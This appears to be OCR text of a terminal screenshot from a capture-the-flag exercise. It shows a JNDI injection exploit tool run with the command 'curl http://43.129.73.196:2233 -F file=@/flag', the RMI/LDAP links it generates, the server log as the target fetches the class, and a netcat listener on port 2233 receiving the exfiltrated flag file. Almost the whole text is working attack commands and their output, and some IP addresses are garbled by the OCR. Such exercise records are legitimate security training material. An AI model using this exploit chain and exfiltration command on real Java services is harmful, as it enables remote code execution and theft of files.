 ⌥⌘1 ~/Docker/awvs (-zsh) ⌘1 python3 (Python) ⌘2 java (ssh) ⌘3 +
^C#
→ Sec java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl http://4 6:2233 -F
file=@/flag'
[ADDRESS] >>
[COMMAND] >> curl http://43.129.73.196:2233 -F file=@/flag
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1 :1099/vztyiy
ldap:// 1:1389/vztyiy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1 :1099/bizoxb
ldap:// 1:1389/bizoxb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1
.2.x+ in classpath):
rmi://1 1:1099/gzjgsd
----------------------------Server Log----------------------------
2021-10-23 22:26:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-10-23 22:26:52 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-10-23 22:26:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-10-23 22:27:45 [RMISERVER]  >> Have connection from /123.60.26.60:50980
java.net.SocketTimeoutException: Read timed out
at java.net.SocketInputStream.socketRead0(Native Method)
at java.net.SocketInputStream.socketRead(SocketInputStream.java:116)
at java.net.SocketInputStream.read(SocketInputStream.java:171)
at java.net.SocketInputStream.read(SocketInputStream.java:141)
at java.io.BufferedInputStream.fill(BufferedInputStream.java:246)
at java.io.BufferedInputStream.read(BufferedInputStream.java:265)
at java.io.DataInputStream.readUnsignedShort(DataInputStream.java:337)
at java.io.DataInputStream.readUTF(DataInputStream.java:589)
at java.io.DataInputStream.readUTF(DataInputStream.java:564)
at jndi.RMIRefServer.run(RMIRefServer.java:187)
at java.lang.Thread.run(Thread.java:748)
2021-10-23 22:27:50 [RMISERVER]  >> Closing connection
2021-10-23 22:29:01 [RMISERVER]  >> Have connection from /123.60.26.60:51040
2021-10-23 22:29:02 [RMISERVER]  >> Reading message...
2021-10-23 22:29:02 [RMISERVER]  >> Is RMI.lookup call for gzjgsd 2
2021-10-23 22:29:02 [RMISERVER]  >> Sending local classloading reference.
2021-10-23 22:29:02 [RMISERVER]  >> Closing connection
⌥⌘2 nc -lkvvp 2233
Last login: Sat Oct 23 22:19:04 on ttys001
~
❯ ssh root@43
Last login: Sat Oct 23 22:19:06 2021 from 1
→ ~ nc -lkvvp 2233
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from 123.60.26.60.
Ncat: Connection from 123.60.26.60:45230.
POST / HTTP/1.1
Host: 4 6:2233
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 235
Content-Type: multipart/form-data; boundary=------------------------fd50c76c
--------------------------fd50c76c16e9724d
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{XZgw550JXoWU0EI1ATBsTtZFSOwyX1FM}
--------------------------fd50c76c16e9724d--